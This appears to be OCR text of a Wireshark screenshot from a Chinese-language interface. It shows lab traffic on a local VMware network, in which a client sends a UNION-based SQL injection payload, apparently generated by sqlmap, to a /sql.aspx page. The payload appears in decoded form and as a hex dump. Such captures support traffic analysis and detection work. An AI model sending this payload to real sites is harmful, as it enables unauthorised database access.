 aspx_sql.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
Apply a display filter ⋯ <Ctrl-/>
表达式⋯
+
No. Time Source Destination Protocol Length Info
467 21.884538 bogon bogon HTTP 481 GET /sql.aspx?id=1%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CCHAR%28113%29%2BCHAR%28106%29%2BCHAR%28122%29%2BCHAR%28122%29%2BCHAR%28113%29%2BCHAR…
468 21.884852 bogon bogon TCP 54 http(80) → 53967 [ACK] Seq=1 Ack=1888 Win=65536 Len=0
469 21.886896 bogon bogon TCP 66 53971 → http(80) [SYN] Seq=0 Win=64240 Len=0 MSS=1460 WS=256 SACK_PERM=1
470 21.887031 bogon bogon TCP 6 PERM=1
471 21.887084 bogon bogon TCP 5
472 21.888267 bogon bogon TCP 151 eassembled PDU]
473 21.888319 bogon bogon HTTP 93
474 21.888344 bogon bogon TCP 5
475 21.888744 bogon bogon TCP 5
476 21.888887 bogon bogon TCP 5
477 21.905590 bogon bogon HTTP 146 AR%28106%29%2BCHAR%28122%29%2BCHAR%28122%29%2BCHAR%28113%29%2BCHAR…
478 21.908857 bogon bogon TCP 6
479 21.909024 bogon bogon TCP 6 PERM=1
480 21.909075 bogon bogon TCP 5
481 21.910736 bogon bogon TCP 151 eassembled PDU]
482 21.910800 bogon bogon HTTP 101
483 21.910850 bogon bogon TCP 5
484 21.911822 bogon bogon TCP 5
485 21.912137 bogon bogon TCP 5
486 21.929249 bogon bogon HTTP 33
487 21.930697 bogon bogon TCP 6
488 21.930838 bogon bogon TCP 6 PERM=1
489 21.930886 bogon bogon TCP 5
Wireshark · Decoded Full HTTP Request URI
?
GET /sql.aspx?id=1%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CCHAR
%28113%29%2BCHAR%28106%29%2BCHAR%28122%29%2BCHAR%28122%29%2BCHAR
%28113%29%2BCHAR%28107%29%2BCHAR%28119%29%2BCHAR%28119%29%2BCHAR
%2867%29%2BCHAR%2882%29%2BCHAR%28117%29%2BCHAR%2880%29%2BCHAR
%28101%29%2BCHAR%28100%29%2BCHAR%2883%29%2BCHAR%2878%29%2BCHAR
%28111%29%2BCHAR%2889%29%2BCHAR%28109%29%2BCHAR%2885%29%2BCHAR
%2884%29%2BCHAR%28120%29%2BCHAR%28105%29%2BCHAR%2882%29%2BCHAR
%2899%29%2BCHAR%2882%29%2BCHAR%28114%29%2BCHAR%2881%29%2BCHAR
%2874%29%2BCHAR%28102%29%2BCHAR%28105%29%2BCHAR%2870%29%2BCHAR
%28116%29%2BCHAR%2876%29%2BCHAR%2868%29%2BCHAR%2887%29%2BCHAR
%28115%29%2BCHAR%2880%29%2BCHAR%2874%29%2BCHAR%28117%29%2BCHAR
%28106%29%2BCHAR%2879%29%2BCHAR%28107%29%2BCHAR%2899%29%2BCHAR
%28103%29%2BCHAR%28113%29%2BCHAR%28122%29%2BCHAR%28107%29%2BCHAR
%28113%29%2BCHAR%28113%29%20FROM%20%28SELECT%200%20AS%20jvsu%20UNION
%20SELECT%201%20UNION%20SELECT%202%20UNION%20SELECT%203%20UNION%20SELECT
%204%20UNION%20SELECT%205%20UNION%20SELECT%206%20UNION%20SELECT
%207%20UNION%20SELECT%208%20UNION%20SELECT%209%20UNION%20SELECT
%2010%20UNION%20SELECT%2011%20UNION%20SELECT%2012%20UNION%20SELECT
%2013%20UNION%20SELECT%2014%29%20AS%20fSMU--%20dWAY
高亮:
Decode Copy Close
Frame 477: 1467 bytes on wire (11736 bits), 1467 bytes captured (11736 bits) on interf
Ethernet II, Src: Vmware_c0:00:08 (00:50:56:c0:00:08), Dst: Vmware_22:61:f4 (00:0c:29:
Internet Protocol Version 4, Src: bogon (192.168.26.1), Dst: bogon (192.168.26.135)
Transmission Control Protocol, Src Port: 53968 (53968), Dst Port: http (80), Seq: 1, Ack: 1, Len: 1413
Hypertext Transfer Protocol
Decoded Full HTTP Request URI of GET: http://192.168.26.135/sql.aspx?id=1 UNION ALL SELECT NULL,NULL,CHAR(
···7··GE T /sql.a
spx?id=1 %20UNION
%20ALL%2 0SELECT%
20NULL%2 CNULL%2C
0070 43 48 41 52 25 32 38 31 31 33 25 32 39 25 32 42 CHAR%281 13%29%2B
0080 43 48 41 52 25 32 38 31 30 36 25 32 39 25 32 42 CHAR%281 06%29%2B
0090 43 48 41 52 25 32 38 31 32 32 25 32 39 25 32 42 CHAR%281 22%29%2B
00a0 43 48 41 52 25 32 38 31 32 32 25 32 39 25 32 42 CHAR%281 22%29%2B
00b0 43 48 41 52 25 32 38 31 31 33 25 32 39 25 32 42 CHAR%281 13%29%2B
00c0 43 48 41 52 25 32 38 31 30 37 25 32 39 25 32 42 CHAR%281 07%29%2B
00d0 43 48 41 52 25 32 38 31 31 39 25 32 39 25 32 42 CHAR%281 19%29%2B
00e0 43 48 41 52 25 32 38 31 31 39 25 32 39 25 32 42 CHAR%281 19%29%2B
00f0 43 48 41 52 25 32 38 36 37 25 32 39 25 32 42 43 CHAR%286 7%29%2BC
0100 48 41 52 25 32 38 38 32 25 32 39 25 32 42 43 48 HAR%2882 %29%2BCH
0110 41 52 25 32 38 31 31 37 25 32 39 25 32 42 43 48 AR%28117 %29%2BCH
0120 41 52 25 32 38 38 30 25 32 39 25 32 42 43 48 41 AR%2880% 29%2BCHA
0130 52 25 32 38 31 30 31 25 32 39 25 32 42 43 48 41 R%28101% 29%2BCHA
0140 52 25 32 38 31 30 30 25 32 39 25 32 42 43 48 41 R%28100% 29%2BCHA
0150 52 25 32 38 38 33 25 32 39 25 32 42 43 48 41 52 R%2883%2 9%2BCHAR
0160 25 32 38 37 38 25 32 39 25 32 42 43 48 41 52 25 %2878%29 %2BCHAR%
0170 32 38 31 31 31 25 32 39 25 32 42 43 48 41 52 25 28111%29 %2BCHAR%
0180 32 38 38 39 25 32 39 25 32 42 43 48 41 52 25 32 2889%29% 2BCHAR%2
0190 38 31 30 39 25 32 39 25 32 42 43 48 41 52 25 32 8109%29% 2BCHAR%2
01a0 38 38 35 25 32 39 25 32 42 43 48 41 52 25 32 38 885%29%2 BCHAR%28
Decoded Full HTTP Request URI of (uri_decode), 1192 bytes
分组: 827 • 已显示: 827 (100.0%) • 加载时间: 0:0.18
Profile: Default